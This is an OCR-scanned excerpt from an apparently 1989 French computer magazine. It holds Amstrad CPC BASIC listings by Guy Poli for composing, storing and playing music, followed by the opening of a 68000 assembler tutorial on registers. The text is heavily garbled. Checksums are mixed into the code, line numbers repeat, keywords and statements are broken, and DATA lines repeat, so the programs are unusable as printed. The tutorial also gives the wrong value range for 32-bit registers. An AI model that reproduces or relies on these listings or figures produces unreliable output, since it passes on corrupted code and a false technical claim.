compteur augmente du nombre voulu de données + 1. Le programme 4 quant à lui, remet tout cela en ordre pour présenter dans les DATA, la valeur de la note sous sa forme correctelors de notre prochain rendez-vous, je vous proposerai un synthé très original permettant à tous ceux qui ont une sainte horreur du solfège, de conserver une mélodie jouée directement au clavier. En attendant, bon travail ou bon amusement (c'est selon...).

Guy Poli

```

10 ***** (1164) REK(ADR-(2*Q2))=255 AND PEEK(ADR-
20 * (4*Q2))=255 THEN ADR=ADR-(4*Q2):C (175)
30 * DILLITAIRE MUSIQUE (1727)
40 * POLI Guy - JIN 89 (1797)
50 * PROGRAMME 1 (1951)
60 * (175) 360 ** PARAM. SUPPLEMENTAIRES ** (2569)
70 ***** (117) 370 MOD 2:LOCATE 3,19:PRINT "DES (14194)
80 ***** (14207) IREZ-VOUS SAUVEGARDER DES PARAMET
RES SUPPLEMENTAIRES (NO D'ENVELOPE
RES DB":LOCATE 5,12:PRINT "COLRES" (1206)
100 LOCATE 11,3:PEM 2,1:PRINT " I (4707) DEZ PAR O ou N suivi d'ENTER":LOC
R M G T U P L :LOCATE 15,6:P (7241)
110 TAG:CR=1:TITRES="MASTRO" (1800)
120 NC=LEN(CITRES):NF=NC*8 (1862)
130 TST=O:HC=(639-MC*43)/2 (2844)
140 MOVE 1,399:GRAPHICS PEN 3:PRI (2645)
150 rhc=hc:htc=1:Vc=370:VcC=398 (1729)
160 FOR T=1 TO 8:FOR TT=1 TO 11 (1517)
170 IF TEST(HC,VC): THEN MOVE (3479)
EC,W:PRINT CHR$(133):MOVEV,-1,- (1579)
-16:PRINT CHR$(133):MOVEV,0,16 (1789)
180 hc=hc+8:htc=htc+2 (7169)
190 NEXT:VC=VC-32:VTC=VTC-2:htc=1 (1153)
:hc=hc-NEXT (1986)
200 rhc=htc-1:HC=HC:HTC=HTC:VTC=266: (6194)
210 HE:HEH=4:HEH=HTC-1:VTC=266: (1115)
VTC=398:GRAPHICS PEN 2:TST=1:GOTO (1603)
220 WINDOW 40,2,1,40,1,1:PAPER 2,8 (8208)
CLS 24:LNK 3,15:FOR tempo=1 TO (7399)
1400:NEXT (1878)
230 TAGOFF:PRINT CHR$(203):CHR$(0) (3079)
240 * RECHARGER UN FICHER ** (1547)
250 MEMORY 19999:MODE 2: BORDER 13 (17941)
LNK 0,13:LNK 1,0:LOCATE 1,1:PRI (1214)
NT " Voulez-vous recharger un fi (1921)
chier (O ou N suivi d'ENTER). Dan (1878)
s 1 affirmative, vérifiez la p (1596)
resence de la disquette le compor (17941)
tant dans le lecteur":INPUT rs:r (1878)
s=UPPER(rs) (1596)
270 IF rs="O" THEN 378 (1214)
280 IF rs="C" THEN 378 (1921)
290 LOCATE 3,15:INPUT "Nom du fic (1878)
hier sans le label. BIR suivi ENT (1596)
ER":fichs=fichs+fichs+".bin":LOAD (17941)
300 fenv=PEEK(19999):fent=PEEK(19 (12329)
310 :fshut=PEEK(19992):fils(1)=P (1596)
EEK(19990):fils(2)=PEEK(19994):f1 (12329)
(2)=PEEK(19995):adr=PEEK(19996) (1596)
*256:PEEK(19997):compt=PEEK(19998 (12329)
)*256:PEEK(19999) (1596)
310 Q2=0:FOR B=19999 TO 19992:IF (4520)
ESB=0 THEN Q2=Q2+1 (881)
320 NEXT (350)
330 IF LOCATE(1-Q2)=255 AND P (5835)
340 IF rs<>"O" AND rs<>"N" THEN 4 (1143)
90 (937)
410 IF rs="O" THEN FENV=1 ELSE FE (1579)
NV=9 (1789)
430 CLS:LOCATE 24,19:PRINT "REPO (7169)
DEZ PAR O ou N suivi d'ENTER":LOC (1153)
ATE 24,12:INPUT "UN NUMERO D'ENVE (1986)
LOPPE DE TONALITE ":RS:rs=UPPER(rs (6194)
) (1115)
450 IF rs="O" THEN FENV=1 ELSE FE (1603)
NT=9 (8208)
470 IF rs<>"O" AND rs<>"N" THEN 4 (1153)
480 IF rs="O" THEN FRUIT=1 ELSE (1603)
FRUIT=9 (1216)
490 IF rs="O" AND rs<>"N" THEN 4 (1115)
500 LOCATE 4,4:PRINT "Choisissez (8208)
le ou les canaux qui":LOCATE 4,5: (7399)
PRINT "autont besoin de telles do (1596)
nnees" (1878)
510 LOCATE 7,24:PRINT "Deplacer" (7399)
fiches curseur":LOCATE 3,25:PRIN (1596)
T"Valides ou effacer: barre d'esp (1878)
ce" (1596)
520 LOCATE 16,19:PRINT "Canal A" (5101)
:LOCATE 16,13:PRINT "Canal B":LOCA (1216)
TE 16,14:PRINT "Canal C" (2054)
530 LOCATE 16,20:PRINT "QUITTER (2054)
540 Y=18:OP=1:PEM 1:LOCATE 14,19: (2628)
PRINT CHR$(240):LNK 1,0 (1596)
550 IF INKEY(2)=N THEN 500 ELSE (926)
580 (1713)
580 opop=1:IF op=4 THEN op=1 (1596)
580 IF INKEY(0)=N THEN 590 ELSE (1229)
610 (1713)
590 opop=1:IF op=1 THEN op=3 (1756)
600 OSUB 600 (881)
610 IF INKEY(47)=N THEN 620 ELSE (945)
650 (459)
620 OSUB 600 (972)
630 IF op=4 THEN 690 (802)
640 IF filas(23)=N THEN filas(op)=1 (3097)
ELSE filas(op)=9 (1210)
650 FOR b=1 TO 200:NEXT:GOTO 550 (2120)
660 CLS #:RESTORE 679:FOR b=1 TO (5034)
op:READ Y:NEXT:LOCATE 14,Y:PRINT (3407)
CHR$(243):RETURN (117)
670 DATA 10,13,16,20 (546)
680 PRINT CHR$(203):CHR$(1):TAG:G (4599)
RAPHICS PEN 1:MOVE 238,416: (*16) (1114)
:FOR b=1 TO 9:DRAW 114,8:MOVEV (3407)
-11,4,-2:NEXT:TAGOFF:RETURN (117)
690 PRINT CHR$(203):CHR$(0):adr=2 (3407)
9999:COMPT=9 (117)
700 (937)
710 IF FENV=1 THEN AS=1 (1114)
720 IF FENV=1 THEN AS=AS+1 (331)
730 IF FRUIT=1 THEN AS=AS+1 (19332)
740 MODE 2:LNK 0,13:LNK 1,0:BORDE (19332)
R 13:PEM 1:LOCATE 1,1:PRINT "CHOI (5179)
X":LOCATE 1,2:PRINT "CANAL":LOCAT (5179)
B 7,1:PRINT "C A+B C A+B (13)
B+A A+C C+A C+B A (13)
+B+C B+A+C C+A+B (5179)
750 LOCATE 1,24:PRINT "CHOIX":LOC (5179)
:LOCATE 1,19:PRINT "DISES":LOCATE 13, (331)
24:PRINT "B B P B N P (13)
N P C R C D C P D C T C (2611)
760 LOCATE 1,5:IF fenv=1 THEN PRI (2611)
" ELSE PRINT "ENT (3167)
770 LOCATE 1,7:IF fshut=1 THEN PRI (3167)
" ELSE PRINT "ENT (4571)
780 LOCATE 1,9:IF fruit=1 THEN P (4571)
" ELSE PRINT "BRUIT" (9786)
790 LOCATE 1,11:PRINT "NORMAL":LO (9786)
CATE 1,19:PRINT "DISES":LOCATE 1, (1596)
15:PRINT "BEMOL":LOCATE 1,17:PRIN (1596)
T "RESSET":LOCATE 1,19:PRINT "SAUV (1596)
ER" (3554)
800 LOCATE 24,5:PRINT "NOMBRE DE (3554)
DONNEES ":LOCATE 30,6:PRINT USIN (16089)
G #####:COMPT (16089)
810 op=1:canal=1:opd=1:duree=32: (16089)
opm=1:rs=CHR$(242):CHR$(154):rs (16089)
=CHR$(240):xh=7:xb=13:yd=94:yy=33 (16089)
6:OP=1:bot=9:neuv=9:neut=9:nbnd=1 (16089)
c=9:WINDOW 41,7,89,2,2:WINDOW 40, (16089)
7,89,25,1,5,19:WINDOW 40,15,14, (16089)
8,9,19 (2229)
820 DIM N(46):OSUB 2229 (1371)
830 LOCATE 1,21:PRINT "SOUND":USI (4710)
N #####:CANAL:PRINT " ":PRINT (4710)
USING ###:"N(1):PRINT " ":PRI (4710)
NT USING "##":DUREE:DOT=(1) (4710)
840 LOCATE xh,2:PRINT yb:LOCATE (4406)
xh,25:PRINT yb:TAG:MOVE 72,y:OR

```



```

APHICS PEN 1:PRINT fhs:GOSUB 219
0:TAGOFF
850 [117]
851 [1279]
852 TAG:MOVE 509,98:GRAPHICS PEN
1:dr=20:mf=3:GOSUB 2169:dr=0:mf=5
5:GOSUB 2169:dr=20:mf=3:GOSUB 216
9
880 MOVE 516,yd:PRINT fhs: [2261]
890 RESTORE 930:FOR b=1 TO 7:READ [8941]
ms(b):NEXT ym:ms=344:bm=0:MOVE 508,
ym:FOR b=1 TO 3:FOR b=1 TO 7:IF
f=1 THEN bm=0 ELSE f=1
900 IF f=0 THEN X=478 ELSE X=4 [759]
910
911 MOVE xm,yd:PRINT ms(b):ym=y [3595]
12:NEXT:NEXT
920 MOVE 484,35:PRINT "S":MOVE [5586]
480,94:PRINT "M1":MOVE 550,358:P
RINT "S S SILENCE":
930 DATA M1,RE,DO,ST,LA,SOL,FA [1320]
940 TAGOFF
950 [954]
951 ** TEST TOUCHE **
970 IF INKEY(1)=0 OR INKEY(7)=0 [2611]
THEN GOSUB 1999
980 IF INKEY(8)=0 OR INKEY(1)=0 T [2269]
HEN GOSUB 1189
990 IF INKEY(9)=0 OR INKEY(2)=0 T [1757]
HEN GOSUB 1289
1000 IF INKEY(26)=0 OR INKEY(28)= [2114]
9 OR GOSUB 1449
1010 IF INKEY(47)=0 THEN GOSUB 15 [1095]
50
1020 IF INKEY(19)=0 OR INKEY(29)= [2487]
9 THEN GOSUB 1599
1030 IF INKEY(58)=0 THEN GOSUB 20 [1643]
80
1040 IF INKEY(53)=0 THEN notes2= [4777]
5:canal=255:duree=255:GOSUB 1559
1050 FOR b=1 TO 60:NEXT [1912]
1060 GOTO 970 [3308]
1070 [1177]
1080 ** VALSEUR CANAL ** [1046]
1090 IF INKEY(15)=0 THEN 1100 ELS [999]
E 1120
1100 IF op=1 THEN 1110 ELSE RETU [2723]
RN
1110 xh=x+6:opd=opd-1:GOTO 1140 [2128]
1120 IF op=12 THEN 1130 ELSE RETU [1129]
URN
1130 xh=x+6:opd=opd-1:GOTO 1140 [2641]
1140 TAGOFF:CLS #1:LOCATE xh,2:PE [9105]
INT v=8:RESTORE 1150:FOR b=1 TO
c:PRINT CANAL:NEXT LOCATE 7,21:PE
INT USING "#":CANAL:RETURN
1150 DATA 1,2,4,17,10,33,12,24, [2444]
47,42,28
1160 [117]
1170 ** VALSEUR DUREE ** [729]
1180 IF INKEY(8)=0 THEN 1190 ELSE [2015]
1210
1190 IF op=1 THEN 1200 ELSE RETU [1108]
RN
1200 xh=x+6:opd=opd-1:GOTO 1240 [2238]
1210 IF op=19 THEN 1220 ELSE RET [1466]
URN
1220 xh=x+6:opd=opd-1:GOTO 1240 [1918]
1230 [1177]
1240 TAGOFF:CLS #2:LOCATE xh,25: [7933]
RINT v=8:RESTORE 1250:FOR b=1 TO
opd:READ duree:NEXT:LOCATE 15,21:
PRINT USING "#":DUREE:RETURN
1250 DATA 3,2,4,16,12,8,8,4,3,2, [1191]
1260 [1177]
1270 ** NOTES OU SILENCE ** [1958]
1280 IF INKEY(2)=0 THEN 1290 ELSE [1365]
1310
1290 IF op=1 THEN 1300 ELSE RETU [1445]
RN
1300 yd=yd-12:opd=opd-1:GOTO 1330 [3078]
1310 IF op=23 THEN 1320 ELSE RET [1197]
URN
1320 yd=yd-12:opd=opd-1:GOTO 1330 [2526]
1330 CLS #3:TAG:MOVE 516,yd:PRINT [1029]
fhs:alt=9
1340 IF op=6 THEN alt=1 [1313]
1350 IF op=5 THEN alt=1 [1348]
1360 IF indices=(op=2)-1:alt:IF in [1894]
dice=0 THEN indices=
1370 IF indices=44 THEN indices=43 [1595]
1380 notes=(indices) [747]
1390 IF op=23 AND NOTE =0 AND AL [2636]
T=1 THEN NOTE=N(INDEXE-1)
1400 IF OP=N-23 AND NOTE =0 AND AL [3098]
T=1 THEN NOTE=N(INDEXE+1)
1410 IF op=23 AND NOTE=0 [892]
1420 TAGOFF:PRINT 19,21:PRINT US [3419]
ING "####":NOTE
1430 RETURN [555]
1440 [117]
1450 ** OPTIONS DIVERSES ** [357]
1460 IF INKEY(28)=0 THEN 1470 ELS [1094]
1470 IF op=8 THEN 1480 ELSE RETU [1291]
N
1480 yd=yd-32:op=op-1:GOTO 1510 [2861]
1490 IF op=1 THEN 1500 ELSE RETU [1244]
N
1500 yd=yd-32:op=op-1:GOTO 1510 [2668]
1510 CLS #4:TAG:MOVE 72,yd:PRINT [1219]
fhs:alt=9:GOSUB 1340:RETURN [1615]
1530 [1177]
1540 ** DONNEES EN MEMOIRE ** [2318]
1550 SOUND 129,0:FOR B=1 TO 20:BO [6945]
RDER A:FOR B=1 TO 10:NEXT:BO
1560 12900,2,6,.,1:NEXT:IF
OP=7 THEN 1580 ELSE 1630
1570 [1177]
1570 ** Reset ** [208]
1580 ADR=ADR-(4+AS):IF ADR<20000 [2722]
THEN ADR=20000
1590 FOR ADD=ADR TO ADR+(4+AS):F [5107]
OKE ADD,0:NEXT:COMPT=(4+AS)
1600 IF COMPT=9 THEN COMPT=8 [1130]
1610 LOCATE 39,6:PRINT USING "### [1641]
#" :COMPT
1620 RETURN [555]
1630 IF OP=8 THEN 1660 ELSE 1780 [1043]
1640 [1177]
1650 ** Sauver ** [99]
1660 IF compt=9 THEN 1670 ELSE 16 [1910]
80
1670 FOR b=1 TO 30:LOCATE #5,19: [5722]
:PRINT #5,"PAS DE DONNEES !!!":FO
R b=1 TO 30:NEXT:CLS #5:NEXT:RET
URN
1680 CLEAR INPUT:PRINT #5,"INTRO [5322]
DUSEZ UNE DISQUETTE ET DONNEZ
UN NOM (8 CARACTERES) SANS LAB
E":INPUT #5,FS
1690 FOR i=1999,1999,1999,1999,2 [6441]
ent:POKE 1999,i:fruit:POKE 1999,i
files(1):POKE 1999,4,files(2):POKE 1
999,files(3)
1700 POKE 1999,adr:256:POKE 1999 [4599]
7,adr MOD 256:POKE 1999,compt:25
6:POKE 1999,compt MOD 256
1710 SAVE FS:P:1998,COMPT+1 [2036]
1720 CLS #1:PRINT #5,"SI VOUS DES
IREZ RECOMMENCER UN AUTRE TRAVAI
L,REINITIALISEZ PAROUCOURT-SHIFT
+2788 ET RELANCEZ LE PROGRAMME."
1730 LOCATE #5,1:PRINT #5,"S'IL [9248]
NE S'AGISSAIT QUE D'UNE SIMPL
E SAUVGARDE EN COURS DE TRAVAI
L,PRESSER LA TOUCHE R POUR RE
TURN POUR RETOUR AU TRAVAIL
1740 INPUT #5,"r:=$:UPPERS(r$) [2295]
:IF EDC="r" THEN 1740
1750 CLS #5:RETURN [1318]
1760 [1177]
1770 ** Ecriture donnees en RAM ** [4596]
1780 POKE ADR,CANAL:POKE ADR+1,NO
TE:256:POKE ADR+2,NOTE MOD 256:PO
KE ADR+3,DUREE:ADR=ADR+4
1790 files(1)=1:END (canal=1 OR [2465]
canal=17 OR canal=33 OR canal=49
) THEN 1830
1800 IF files(2)=1 AND (canal=2 OR [5626]
canal=9 OR canal=34 OR canal=42
) THEN 1830
1810 IF files(3)=1 AND (canal=4 OR [4455]
canal=12 OR canal=29 OR canal=28
) THEN 1830
1820 adr=adr+5:GOTO 1860 [850]
1830 IF FENT=1 THEN POKE ADR,NENV [1808]
:ADR=ADR+1
1840 IF FENT=1 THEN POKE ADR,NENT [3215]
:ADR=ADR+1
1850 IF FBRIU=1 THEN POKE ADR,BR [2794]
UIT:ADR=ADR+1
1860 COMPT=COMPT+(4+AS):LOCATE 39 [2708]
6:PRINT USING "#####":COMPT
1870 RETURN [555]
1880 [1177]
1890 ** CHANG, Nos ENV, & BRUIT ** [1589]
1900 IF OP=3 THEN RETURN [971]
1910 IF INKEY(19)=0 THEN 1920 ELS [1598]
E 1999
1920 ON OP GOTO 1930,1950,1970, [1154]
1930 IF NENV<15 THEN NENV=NENV+1: [580]
GOSUB 2190
1940 [555]
1950 IF NENT<15 THEN NENT=NENT+1: [1468]
GOSUB 2190
1960 RETURN [555]
1970 IF BRUIT<31 THEN BRUIT=BRUIT [1654]
+1:GOSUB 2190
1980 RETURN [555]
1990 ON OP GOTO 2000,2020,2040, [908]
2000 IF NENV=9 THEN NENV=NENV-1: [1564]
GOSUB 2190
2010 RETURN [555]
2020 IF NENT=9 THEN NENT=NENT-1:G [1912]
OSUB 2190
2030 RETURN [555]
2040 IF BRUIT=9 THEN BRUIT=BRUIT- [2577]
1:GOSUB 2190
2050 RETURN [555]
2060 ** ECOUTE SIMPLIFIEE ** [117]
2070 ** FOR A=20000 TO 20000:COMPT-1 [1129]
STEP 4=0
2080 FOR B=0 TO 3:C(B)=PEEK(A+B): [4374]
NEXT: SOUND 1,C(1)*256-C(2),C(3)*2
,12:NEXT
2100 RETURN [555]
2110 [117]
2120 ** MARQUE FIN FICHER ** [117]
2130 SOUND 19,0:FOR B=1 TO 20:BO [12589]
RDER A:FOR B=1 TO 10:NEXT:BO
13: SOUND 1,2200,2,6,.,1:NEXT:FOR
b=adr TO adr+(3+as):POKE B,255:N
EXT:COMPT=(4+AS):TAGOFF:LOC
ATE 39,6:PRINT USING "#####":COM
P T:RETURN [117]
2140 [117]
2150 ** S-ROOT, DESSIN SORTE ** [22095]
2160 FOR b=1 TO nf:DRAWN -dr,0: [3393]
VER dr,24:NEXT b
2170 [117]
2180 ** ECRIT VAL, OPTIONS GAUCH [1365]
E **
2190 TAGOFF:LOCATE 7,5:PRINT USIN [6514]
G "#":NENV:LOCATE 7,7:PRINT USIN
G "#":NENT:LOCATE 7,9:PRINT USIN
G "#":BRUIT:RETURN [117]
2200 [117]
2210 ** MISES NOTES EN TABLEAU ** [7771]
2220 RESTORE 2230:FOR B=1 TO 46:R [3981]
AD VALSEUR:N(B):VALSEUR:NEXT:RET
URN
2230 DATA 758,0,174,676,638,692,5 [2464]
8,536,550,0,478,451,426,480,2
2240 DATA 379,0,358,338,317,391,2 [3013]
84,268,253,0,239,225,213,281,
2250 DATA 199,0,179,169,159,150,1 [2843]
42,134,127,0,119,113,105,100,95,0
,0,0
2260 [117]
2270 ** VARIABLES PRINCIPALES ** [1292]
2280 'FVS = FLECHE VERTICALE [1141]
2290 'XH = POSITION X DE CETTE F [3542]
2300 'EH = POSITION X DE CETTE F [3423]
2310 'FHS = FLECHE HORIZONTALE P [2128]
UR FORTE
2320 'YD = POSITION Y DE CETTE F [2071]
LECHE (A DROITE)
2330 'YF = POSITION Y DE CETTE F [3757]
LECHE (A GAUCHE)
2340 'OPC = OPTION 1 & 12 (SELECT [1686]
ION CANAL)
2350 'OPD = OPTION 1 & 10 (SELECT [2240]
ION KEE)
2360 'OPN = OPTION 1 & 16 (SELECT [3167]
ION NOTE, 16=SILENCE)
2370 'OF = OPTION 1 & 8 (SELECT [2106]
ION NOTE, 8=SILENCE)
2380 'DIM N(27) = VALEURS REPRES [3197]
NTANT LES NOTES
2390 'COMPT: COMPTEUR GRANDEUR DU [2643]
FICHER FINAL
2400 'NENT = No ENV, DE TONALITE [1410]
VOULUE
2410 'NENV = No ENV, DE VOLUME [992]
2420 'BRUIT= VALEUR DU BRUIT (1 & [2405]
31)
2430 'ALT = INDICE D'ALTERATION [2554]
(ON O U B)
2440 'ADR = ADRESSE O L'ON STOC [1652]
KE LES DONNES
2450 'AS = NOMBRE D'ARGUMENTS S [5556]
UPPLEMENTAIRES
2460 'FENV, FENT, FBRIU = FLAGS, [3223]
MIS & 1 INDIOUBET
2470 'FVS = LES ENVELOPPES OU BRU [1959]
IT & SAUVGARDE
2480 'FELS(C,1, A) = MIS & 1 INDIO [1876]
UE QUEL CANAL
2490 'FEND = LES ENVELOPPES [1978]
OU BRUIT
2500 FOR B=0 TO 9:PRINT PEEK(A+B):N [3034]
EXT:PRINT:NEXT

```

# CPC MUSIQUE

```

10 ***** [673]
20 ** POLI Guy - JUNI 89 ** [797]
30 ** MICROCAM - PROG. 2 ** [1966]
40 ***** [175]
50 ** JEUX INTERDITS ** [1343]
60 ***** [673]
70 ***** [175]
80 MEMORY 19989 [422]
90 ***** [117]
99 'Donnees speciales pour Prog. [1329]
100 *****
110 *****
120 FOR adr=19990 TO 19999:READ v
aleur:POKE adr,valeur:NEHT
130 DATA 0.0.0.0.0.0.0.0.0.0.244
140 ***** [1719]
150 'donnees canal, note et duree [2570]
160 ***** [117]
170 FOR adr=20989 TO 21267:READ v
aleur:POKE adr,valeur:NEHT
180 DATA 19.2.246.24.17.0.127.4.1.
0.253.4.1.1.63.4.1.0.127.4.1.0.2
53.4
190 DATA 1.1.63.4.1.0.127.4.1.0.2
53.4.1.1.63.4.1.0.246.24.17.0.12
7.4
200 DATA 1.0.253.4.1.1.63.4.1.0.1
31455
210 DATA 1.0.253.4.1.1.63.4.1.0.159.4
4.0
220 DATA 1.0.253.4.1.1.63.4.1.0.2.
30846
230 DATA 24.17.0.159.4.1.0.253.4.1.1.6
3.4
240 DATA 1.0.169.4.1.0.253.4.1.1.1.
32790
250 DATA 1.0.198.4.1.0.253.4.1.1.63.4
1. [2351]
260 DATA 19.2.246.24.17.0.159.4.1.
0.253.4.1.1.63.4.1.0.159.4.1.0.2
53.4
270 DATA 1.1.63.4.1.0.127.4.1.0.2 [2314]
280 DATA 1.1.63.4.1.0.246.24.17.0.95
4.
290 DATA 1.0.253.4.1.1.63.4.1.0.9 [3468]
300 DATA 1.0.253.4.1.1.63.4.1.0.95.4.
[3689]
310 DATA 24.17.0.95.4.1.0.253.4.1.1.63
4.
320 DATA 1.0.196.4.1.0.253.4.1.1.1.
28290 [2829]
330 DATA 1.0.119.4.1.0.253.4.1.1.63.4
1.
340 DATA 19.2.56.24.17.0.119.4.1. [3766]
350 DATA 1.0.198.4.1.0.127.4.1.0.1
190.4.1.0.239.4.1.0.127.4.1.0.1
22970 [2297]
360 DATA 1.0.239.4.1.0.142.4.1.0.
199.4.1.0.239.4.1.0.246.24.17.0.1
42.4
370 DATA 1.0.198.4.1.0.239.4.1.0. [3073]
380 DATA 17.4.1.0.199.4.1.0.239.4.1.0.119
4.
390 DATA 1.0.169.4.1.0.201.4.1.0. [2823]
400 DATA 1.0.198.4.1.0.239.4.1.0.1
1. [3111]
410 DATA 259.24.17.0.127.4.1.0.169.4.1.0.
201.4
420 DATA 1.0.119.4.1.0.169.4.1.0. [3096]
430 DATA 1.0.127.4.1.0.169.4.1.0.201
1.
440 DATA 19.2.250.24.17.0.100.4.1. [2953]
450 DATA 1.0.201.4.1.0.119.4.1.0.
169.4
460 DATA 1.0.201.4.1.0.127.4.1.0. [2099]
470 DATA 1.0.201.4.1.0.246.24.17.0.1
9.4
480 DATA 1.0.169.4.1.0.253.4.1.1. [2270]
490 DATA 1.0.159.4.1.0.253.4.1.1.63.4
1. [2575]
500 DATA 10.1.259.24.17.0.169.4.1.
0.253.4.1.1.28.4.1.0.169.4.1.0.2
53.4
510 DATA 1.1.28.4.1.0.169.4.1.0.2 [2994]
520 DATA 1.1.28.4.1.0.259.24.17.0.16
9.4
530 DATA 1.0.253.4.1.1.28.4.1.0.1. [3108]
540 DATA 1.0.253.4.1.1.28.4.1.0.1. [3707]
550 DATA 1.0.253.4.1.1.28.4.1.0.1. [3187]
560 DATA 132.8.17.0.199.4.1.0.253.4.1.1.1.63
0.4
570 DATA 19.1.259.8.17.0.199.4.1. [2646]
580 DATA 0.253.4.1.1.45.4.1.0.126.0.17.0.
199.4
590 DATA 1.0.253.4.1.1.63.4.1.0.2. [3616]
600 DATA 246.24.42.1.63.24.28.9.25.24.1.9
0.12
610 DATA 19.2.246.24.17.0.159.4.1. [2649]
620 DATA 0.253.4.1.1.45.4.1.0.159.4.1.0.2
53.4
630 DATA 1.1.45.4.1.0.159.4.1.0.2 [2884]
640 DATA 1.1.45.4.1.0.246.24.17.0.15
0.4
650 DATA 1.0.253.4.1.1.45.4.1.0.1 [3097]
660 DATA 1.0.253.4.1.1.45.4.1.0.199.4
0.2
670 DATA 1.0.253.4.1.1.45.4.1.0.2. [3163]
680 DATA 19.24.17.0.199.4.1.1.28.4.1.1.82
4.
690 DATA 1.0.201.4.1.1.28.4.1.1.8 [3016]
700 DATA 1.0.201.4.1.1.28.4.1.1.82.4
1. [3131]
710 DATA 19.2.164.24.17.0.201.4.1.
1.28.4.1.1.82.4.1.0.213.4.1.1.28
4.
720 DATA 1.1.82.4.1.0.201.4.1.1.2. [3555]
730 DATA 11.82.4.19.1.259.24.17.0.113
8.
740 DATA 1.0.169.4.1.0.201.4.1.0. [2823]
750 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
760 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
770 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
780 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
790 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
800 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
810 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
820 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
830 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
840 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
850 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
860 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
870 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
880 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
890 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
900 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
910 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
920 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
930 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
940 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
950 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
960 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
970 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
980 DATA 1.0.169.4.1.0.201.4.1.0.113
8.
990 DATA 1.0.169.4.1.0.201.4.1.0.113
8.

```

```

10 ***** [1144]
20 ** POLI Guy - PROG. 3 ** [2409]
30 ** Lecture a partir [938]
40 ** du fichier binaire [574]
50 ***** [1164]
60 ***** [117]
70 MEMORY 19989:LOAD "jeuxint".19 [1545]
80 ***** [117]
90 ***** [1424]
99 'Enveloppes quelconques ** [1424]
100 ENV 1 1.1.11.17.2.1.2.6.1-18. [3953]
110 ENV 1 1.1.1.1.1.1.1.2. [1743]
120 ENV 2 1.1.11.35.1.1.25.3.-1.38 [2541]
130 ENV 2 1.1.1.1.1.1.1.2. [117]
140 ** Index pointe adr. d'impl. [117]
150 ** Tempo fixe vitesse d'impl. [1272]
160 tempo=3.5:index=20990 [1821]
170 ***** [117]
180 ** On arme l'automatisme [1292]
190 ON SQ(1) GOSUB 280 [588]
200 ** Ici, votre prog. eventuel [1469]
210 ***** [117]
220 GOTO 200 [425]
230 ***** [117]
240 ** SOUS-ROUF. LECT. DONNEES [1234]
250 ***** [117]
260 'Ligne a modif. si vous avez [5871]
270 'plus de donnees a recuperer [1999]
280 canal=PEEK(Index):note=PEEK( [4572]
Index)+256+PEEK(Index+2):duree=P
EEK(Index+3):index=index+4
290 ***** [117]
300 ** Test bouclage: fin des don [1483]
310 IF canal=255 AND note=255 AND [3735]
duree=255 THEN index=20990:GOTO
320 ***** [117]
330 ** ' Petit test pour donner des [117]
340 ** valeurs differentes d'env. [689]
350 ** suivant le canal concerne. [1641]
360 IF canal=0 OR canal=17 OR can [2983]
al=19 THEN val ELSE val=2
370 ***** [117]
380 ** Passage parametres a SOUND [1372]
390 SOUND canal,note,duree:tempo. [1998]
0.0.0
400 ***** [117]
410 ** On recharge l'automatisme [272]
420 ON SQ(1) GOSUB 280:RETURN [1711]
430 ***** [117]
440 ** Rappel: Canal 17 = 1 rendez- [3145]
vous avec 2
450 'Canal 49 = 1 rendez-vous ave [1697]
c 2 et 4

```

```

10 ***** [1143]
20 ** POLI Guy - PROG. 4 ** [242]
30 ** RECUP. DU FICHER MUSICAL [175]
40 ** BINAIRE SOUS FORME DATA [643]
50 ***** [175]
60 ***** [1143]
70 ***** [117]
80 MODE 2:INPUT "Nom du fichier [8978]
sous extension : ".ich:MEMORY 1
9889:LOAD fichs:19989
110 LOCATE 1,5:PRINT "Rappel: veil [21639]
lez a ce que la ligne de DATA ne
depasse pas 255 caracteres, vous
ne pourriez plus la valider par 1
a fonction copie de l'editeur Bas
ice (SHIFT+fleche deplac. pour ame
ner un 2e curseur sur la ligne et
COPY pour la valider)
120 LOCATE 1,12:INPUT "Nombre de s
equences (une sequence fait 3 a
6 donnees suivant vos choix dans
le programme) : ".c:
130 canal=PEEK(19988)+256+PEEK(19 [3189]
999):nbr=4+PEEK(19990)+PEEK(19991
)+PEEK(19992)
140 ad=20990 [445]
150 FOR bel TO compt STEP nbr=cs [1866]
160 PRINT USING "####":ad:PRINT [2619]
" data ";
170 FOR i=1 TO cs [564]
180 FOR i=1 TO nbr [1262]
190 IF i=1 AND i=1 THEN I=2 [1533]
200 PRINT " " [657]
210 IF I=1 THEN nbr=PEEK(ad-1)+41 [9377]
+256+PEEK(ad+1):i=i+1:GOTO
230
220 s=PEEK(ad+1+i): [1121]
230 as=STR$(i):as=MID$(as,2):PRIN [1984]
T as:
240 NEXT [359]
250 ed=ad+nbr [626]
260 NEXT [359]
270 PRINT CHR$(13) [982]
280 NEXT [352]

```



# Les registres internes

## AUTO-FORMEZ-VOUS A L'ASSEMBLEUR 68000 (3<sup>e</sup> partie)

**E**n programmation Basic, s'utilisent couramment des variables du genre A = 0, AS = "Coucou!". Sachez que les registres du 68000 se manipulent de façon analogue; ils sont nommés avant d'être assignés d'une valeur.

### Vue d'ensemble (fig. 1)

Il existe plusieurs types de registres: les registres de donnée, les registres d'adresse, les piles, le compteur de programme et enfin le registre des flags (State Register). Ils sont au format 32 bits, c'est-à-dire pouvant contenir une valeur de 0 à 16777215 (\$0 à \$FFFFFFF), sauf le registre d'état qui lui ne contient que 16 bits.

### Les registres de donnée

